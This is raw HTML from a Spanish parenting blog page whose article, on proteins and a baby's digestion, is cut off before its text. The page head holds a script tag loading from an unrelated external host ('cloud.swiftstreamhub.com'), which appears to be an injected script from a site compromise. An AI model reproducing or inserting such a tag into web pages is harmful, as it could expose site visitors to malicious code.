<!-- End Google Pagelevel Ads Tag --><link rel="icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #efcdcb;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #efcdcb;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #efcdcb;
                }
                .tdm-btn-style1 {
					background-color: #efcdcb;
				}
				.tdm-btn-style2:before {
				    border-color: #efcdcb;
				}
				.tdm-btn-style2 {
				    color: #efcdcb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #efcdcb;
                    -moz-box-shadow: 0 2px 16px #efcdcb;
                    box-shadow: 0 2px 16px #efcdcb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #efcdcb;
                    -moz-box-shadow: 0 4px 26px #efcdcb;
                    box-shadow: 0 4px 26px #efcdcb;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="4de9badec49d04284cae0629-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-6108 single-format-standard td-standard-pack como-las-proteinas-cuidan-su-pancita global-block-template-1 single_template_12 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categories-menu-container"><ul id="menu-categories-menu" class="td-mobile-main-menu"><li id="menu-item-3131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3131"><a href="https://www.mundodemama.com">Inicio</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3125"><a href="#">Embarazo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3101"><a href="https://www.mundodemama.com/category/embarazo-y-maternidad/">Embarazo y maternidad</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3115"><a href="https://www.mundodemama.com/category/preconcepcion/">Preconcepción</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://www.mundodemama.com/category/nacimiento/">Nacimiento del bebé</a></li>
</ul>
</li>
<li id="menu-item-3126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3126"><a href="#">Bebés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3093" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3093"><a href="https://www.mundodemama.com/category/bebes/">Tu bebé</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3094"><a href="https://www.mundodemama.com/category/bebes0-3meses/">Bebés de 0-3 meses</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3095"><a href="https://www.mundodemama.com/category/bebes3-6meses/">Bebés de 3-6 meses</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3096"><a href="https://www.mundodemama.com/category/bebes6-9meses/">Bebés de 6-9 meses</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3097"><a href="https://www.mundodemama.com/category/bebes9-12meses/">Bebés de 9-12 meses</a></li>
	<li id="menu-item-3100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3100"><a href="https://www.mundodemama.com/category/pimerano/">El primer año del bebé</a></li>
	<li id="menu-item-3102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3102"><a href="https://www.mundodemama.com/category/estimulaciontemprana/">Estimulación y educación temprana</a></li>
	<li id="menu-item-3105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3105"><a href="https://www.mundodemama.com/category/lactancia/">Lactancia</a></li>
</ul>
</li>
<li id="menu-item-3127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3127"><a href="#">Hijos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3098"><a href="https://www.mundodemama.com/category/edadpreescolar/">Edad preescolar</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://www.mundodemama.com/category/toddlers/">Toddlers</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://www.mundodemama.com/category/tweens/">Tweens</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3092"><a href="https://www.mundodemama.com/category/adolecencia/">Adolescencia</a></li>
	<li id="menu-item-3104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3104"><a href="https://www.mundodemama.com/category/jovenesadultos/">Jóvenes adultos</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3128"><a href="#">Mamás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3106"><a href="https://www.mundodemama.com/category/mamadecasa/">Mamá de casa</a></li>
	<li id="menu-item-3107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3107"><a href="https://www.mundodemama.com/category/mamaejecutiva/">Mamá ejecutiva</a></li>
	<li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://www.mundodemama.com/category/moda-y-belleza/">Moda y Belleza</a></li>
	<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3110"><a href="https://www.mundodemama.com/category/mujer-2/">Mujer</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://www.mundodemama.com/category/trabajo/">Trabajo</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://www.mundodemama.com/category/testimonios-de-mamas/">Testimonios de mamás</a></li>
</ul>
</li>
<li id="menu-item-3129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3129"><a href="#">Familia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3103"><a href="https://www.mundodemama.com/category/familia/">Tu Familia</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://www.mundodemama.com/category/tiempo/">Tiempo</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://www.mundodemama.com/category/paternidad/">Paternidad</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://www.mundodemama.com/category/pareja-2/">Pareja</a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://www.mundodemama.com/category/matrimonio/">Matrimonio</a></li>
	<li id="menu-item-3099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3099"><a href="https://www.mundodemama.com/category/educacionvalores/">Educación en valores</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3091"><a href="https://www.mundodemama.com/category/abuelos/">Abuelos</a></li>
</ul>
</li>
<li id="menu-item-3130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3130"><a href="#">Salud<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3117"><a href="https://www.mundodemama.com/category/saludymedicina/">Salud y Medicina</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3112"><a href="https://www.mundodemama.com/category/nutricion/">Nutrición</a></li>
</ul>
</li>
<li id="menu-item-3116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3116"><a href="https://www.mundodemama.com/category/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mundodemama.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://www.mundodemama.com/">
											<span class="td-logo-text">Mundo de Mamá</span>
										<span class="td-tagline-text">-Nancy Chang-</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-categories-menu-container"><ul id="menu-categories-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3131"><a href="https://www.mundodemama.com">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3125"><a href="#">Embarazo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3101"><a href="https://www.mundodemama.com/category/embarazo-y-maternidad/">Embarazo y maternidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3115"><a href="https://www.mundodemama.com/category/preconcepcion/">Preconcepción</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://www.mundodemama.com/category/nacimiento/">Nacimiento del bebé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3126"><a href="#">Bebés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3093"><a href="https://www.mundodemama.com/category/bebes/">Tu bebé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3094"><a href="https://www.mundodemama.com/category/bebes0-3meses/">Bebés de 0-3 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3095"><a href="https://www.mundodemama.com/category/bebes3-6meses/">Bebés de 3-6 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3096"><a href="https://www.mundodemama.com/category/bebes6-9meses/">Bebés de 6-9 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3097"><a href="https://www.mundodemama.com/category/bebes9-12meses/">Bebés de 9-12 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3100"><a href="https://www.mundodemama.com/category/pimerano/">El primer año del bebé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3102"><a href="https://www.mundodemama.com/category/estimulaciontemprana/">Estimulación y educación temprana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3105"><a href="https://www.mundodemama.com/category/lactancia/">Lactancia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3127"><a href="#">Hijos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3098"><a href="https://www.mundodemama.com/category/edadpreescolar/">Edad preescolar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3121"><a href="https://www.mundodemama.com/category/toddlers/">Toddlers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3123"><a href="https://www.mundodemama.com/category/tweens/">Tweens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3092"><a href="https://www.mundodemama.com/category/adolecencia/">Adolescencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3104"><a href="https://www.mundodemama.com/category/jovenesadultos/">Jóvenes adultos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3128"><a href="#">Mamás</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3106"><a href="https://www.mundodemama.com/category/mamadecasa/">Mamá de casa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3107"><a href="https://www.mundodemama.com/category/mamaejecutiva/">Mamá ejecutiva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3109"><a href="https://www.mundodemama.com/category/moda-y-belleza/">Moda y Belleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3110"><a href="https://www.mundodemama.com/category/mujer-2/">Mujer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3122"><a href="https://www.mundodemama.com/category/trabajo/">Trabajo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3119"><a href="https://www.mundodemama.com/category/testimonios-de-mamas/">Testimonios de mamás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3129"><a href="#">Familia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3103"><a href="https://www.mundodemama.com/category/familia/">Tu Familia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3120"><a href="https://www.mundodemama.com/category/tiempo/">Tiempo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://www.mundodemama.com/category/paternidad/">Paternidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://www.mundodemama.com/category/pareja-2/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3108"><a href="https://www.mundodemama.com/category/matrimonio/">Matrimonio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3099"><a href="https://www.mundodemama.com/category/educacionvalores/">Educación en valores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3091"><a href="https://www.mundodemama.com/category/abuelos/">Abuelos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3130"><a href="#">Salud</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3117"><a href="https://www.mundodemama.com/category/saludymedicina/">Salud y Medicina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3112"><a href="https://www.mundodemama.com/category/nutricion/">Nutrición</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3116"><a href="https://www.mundodemama.com/category/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.mundodemama.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="4de9badec49d04284cae0629-text/javascript"></script><div class="td-g-rec td-g-rec-id-header tdi_1_d53 td_block_template_1 ">

<style>
/* custom css */
.tdi_1_d53.td-a-rec-img{
				    text-align: left;
				}.tdi_1_d53.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="4de9badec49d04284cae0629-text/javascript">
var td_screen_width = window.innerWidth;
</script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-12">
        <article id="post-6108" class="post-6108 post type-post status-publish format-standard has-post-thumbnail category-bebes category-bebes0-3meses category-bebes3-6meses category-bebes6-9meses category-bebes9-12meses category-pimerano category-embarazo-y-maternidad category-lactancia category-nutricion tag-alimentacion tag-alimento tag-bebe tag-formula-lactea tag-leche tag-leche-materna tag-nestle tag-nutricion-2 tag-pancita" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                                                        <h1 class="entry-title">¿Cómo las proteínas cuidan su pancita?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.mundodemama.com/author/mundodemama/">Mundo de Mamá</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-08T08:55:10+00:00" >Sep 8, 2016</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6108">953</span></div>                                <div class="td-post-comments"><a href="https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundodemama.com%2F2016%2F09%2F08%2Fcomo-las-proteinas-cuidan-su-pancita%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFC%C3%B3mo+las+prote%C3%ADnas+cuidan+su+pancita%3F&url=https%3A%2F%2Fwww.mundodemama.com%2F2016%2F09%2F08%2Fcomo-las-proteinas-cuidan-su-pancita%2F&via=mundodemama">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%C2%BFC%C3%B3mo+las+prote%C3%ADnas+cuidan+su+pancita%3F %0A%0A https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundodemama.com/2016/09/08/como-las-proteinas-cuidan-su-pancita/&amp;media=https://www.mundodemama.com/wp-content/uploads/2016/09/1-e1473346806569.jpg&description=Como mamá buscas darle lo mejor, las proteínas además de alimentarlo también ayudan a madurar sus órganos y proteger su sistema digestivo.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="4de9badec49d04284cae0629-text/javascript"></script><div class="td-g-rec td-g-rec-id-content_top tdi_4_876 td_block_template_1 ">

<style>
